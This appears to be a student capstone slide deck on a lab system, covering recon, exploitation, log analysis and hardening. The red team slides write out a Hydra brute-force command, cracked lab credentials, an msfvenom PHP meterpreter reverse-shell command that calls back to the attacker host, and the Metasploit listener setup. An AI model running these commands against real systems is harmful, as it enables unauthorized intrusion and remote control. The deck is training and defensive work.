Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
By: Miraflor Quiroz, Jesus Martinez, Georell-Tim Cruzado, Emily Factor, and Tracey Gonzalez

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Notes:
Miraflor

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Kali | 192.168.1.90 | IP address of the linux server
Capstone | 192.168.1.105 | Target Machine
ELK | 192.168.1.100 | ELK collects logs from target machine.
Gateway | 192.168.1.1 | Gateway is used as a network node that serves as an access point to another network.
Notes:
Miraflor

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Directory Traversal Attacks | Critical | Through Directory Traversal, we were able to gain unauthorized access to restricted directories and files. | The Directory Traversal vulnerability allows an attacker to access other parts of the file system to view restricted files and gather more information required to further compromise the system.
Metasploit Payload | Critical | We were able to find the hidden webdav directory, and with the help of metasploit we were able to deliver a reverse shell payload. | Metasploit Payload vulnerability allows the attacker to transfer data to the target. Scripts are utilized by the hacker to interact with a hacked system.
RFI (Remote File Inclusion) | Critical | Lastly, we were able to execute the exploit and remotely connect to the compromised host. | The RFI vulnerability allows an attacker to successfully gain access to sensitive information, compromised servers and a site takeover that allows for content modification.
Notes:
Miraflor

Slide 8


Exploitation: Hydra Brute Force Attack
01
02
03
Tools & Processes:
We ran a port scan using <nmap 192.168.1.0/24>, and by performing a “Directory Traversal Attack” we discovered that http port 80 was open. We also discovered a password protected folder under: (192.168.1.105/company_folders/secret_folder/). Using Hydra we were able to brute force the login credentials using a “rockyou.txt” wordlist. This resulted in the successful discovery of the secret folder credentials: ashton:leopoldo.
Achievements:
Exploit: <hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder>
Output: [80] [http-get] host: 192.168.1.105 login: ashton password: leopoldo
Result: Access to the (192.168.1.105/company_folders/secret_folder/) directory.
leopoldo
Notes:
David

Slide 9



Exploitation: PHP Reverse Shell Payload
01
02
03
Tools & Processes:
After performing the “Hydra Brute Force Attack” we gained access to the “secret_folder.” This directory had had a hash (which decrypted into Ryan’s password: linux4u) and instructions detailing how to connect to the webdav server. Using the Kali Linux file explorer we navigated to: dav://192.168.1.105/webdav directory and set up the reverse shell payload in the webdav directory.
Achievements:
Exploit: <msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> shell.php>
Output:
Result: The successful implantation of the .php reverse shell payload
Notes:
David

Slide 10


Exploitation: Meterpreter Listener
01
02
03
Tools & Processes:
Upon successfully implanting the PHP shell payload we then set up a meterpreter listener that allowed us to connect to the compromised host and retrieve the flag. The listener waits for a user to run the reverse shell and compromise the target. Once the “shell.php” file has been executed, the meterpreter listener allows us to navigate directories and retrieve the server data.
Achievements:
Exploit: <use exploit/multi/handler> <set payload php/meterpreter/reverse_tcp> <set LHOST 192.168.1.90> <exploit>
Output: [*] Started reverse TCP handler on 192.168.1.90:4444
Result: Access to the root directory and the flag: <shell> <cd /> <find . -iname flag.txt> <cat flag.txt>
Notes:
David

Slide 11

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 12



Analysis: Identifying the Port Scan
What time did the port scan occur? 2022-05-19 11 pm
How many packets were sent, and from which IP? Over 280 GB of packets were sent
What indicates that this was a port scan? The large amount of packets being sent from ip address 192.168.1.105 is indication of a portscan
Notes:
Georell

Slide 13

Analysis: Finding the Request for the Hidden Directory
What time did the request occur? How many requests were made? at 2022-05-10 11 pm 147,279 requests made
Which files were requested? What did they contain? They requested for secret_folder located in the company_folders directory
Notes:
Georell

Slide 14

Analysis: Uncovering the Brute Force Attack
How many requests were made in the attack? 48 hits were made to brute force the password
How many requests had been made before the attacker discovered the password?
The hacker made 47 requests before finding the correct password at the 48th attempt
Notes:
Georell

Slide 15


Analysis: Finding the WebDAV Connection
539 total requests were made for the WebDAV directory
Shell.php and passwd.dav were the files requested
Request methods included: GET, PUT and PROFIND
Notes:
Emily

Slide 16
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 17
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
Create an alert on port traffic that will trigger once the threshold is reached.
What threshold would you set to activate this alarm?
Set threshold if any single IP address requests a low level of more than 10 port scans and severe alert for anything above 100 for abnormally high traffic.
What configurations can be set on the host to mitigate port scans?
Whitelist known IPs and have the firewall block unauthorized IPs from scanning
Set Port and Host sweep filters:
7000: TCP: Port Scan
7001: UDP: Port Scan
7002: TCP: Host Sweep
7003: UDP: Host Sweep
7004: ICMP: Host Sweep
7016: ICMPv6: Host Sweep
The scan and sweep filters track the number of port scan and host sweep attempts from a single source IP address.
IDS like Kibana or Splunk allow alerts for port scan activity for rapid response to any potential threats.
Notes:
Emily

Slide 18
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
An alarm can be set for attempts made to “secret_folder” from any IP address that are not 192.168.1.105 or 192.168.1.1
What threshold would you set to activate this alarm?
Alert email to the SOC Analyst should be sent when > 0 requests are made from a single unknown IP address
What configuration can be set on the host to block unwanted access?
Modify to block unwanted access to the “secret_folder” from any unauthorized IP through an editor
Ex: nano company_folders/secret_folder/
Order allow,deny
Allow from 192.168.1.105
Deny from 192.168.1.90
Create iptables with IP destinations
Command example:
Iptables -A INPUT -s 192.168.1.90 -d 192.168.1.105 -p tcp –dport 80 -j DROP
This will DROP packets from port 80 for the source port 192.168.1.90
Notes:
Emily

Slide 19
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
An alert can be set to detect 401 errors.
What threshold would you set to activate this alarm?
The threshold would be set to activate the alarm when 10 errors are returned.
What configuration can be set on the host to block brute force attacks?
Limit failed login attempts, lock account for 30 mins after 5 unsuccessful attempts.
Limit logins to a whitelist of IP addresses.
Create a password policy that requires password complexity.
Configure account policies on the server to limit failed login attempts.
Notes:
Tracey

Slide 20
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
Create a whitelist of trusted IP addresses. Then review the list every 3 to 6 months.
Set an alarm to activate on any IP address trying to access the webdev directory that is not on that list of trusted IP addresses.
Threshold would be set to activate the alarm when an HTTP PUT request is made.
What configuration can be set on the host to control access?
Create the whitelist of trusted IP addresses, ensure the firewall security policy prevents all other access.
Ensure that anyone that access the webdev folder has a complex username and password.
Notes:
Tracey

Slide 21
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
An alarm can be set to detect an attempting access to port 4444. The threshold for the alert will be sent out when there is any attempt to access the port.
Another alarm could be set up for any file uploads into the webdev folder. The threshold would be to send out an alert when an attempt is made to upload a file.
What configuration can be set on the host to block file uploads?
Block all other IP addresses than are not on the whitelist.
Make sure only necessary ports are open.
Set webdav folder to read only for those with access. That will prevent anyone uploading malicious files.
Notes:
Tracey

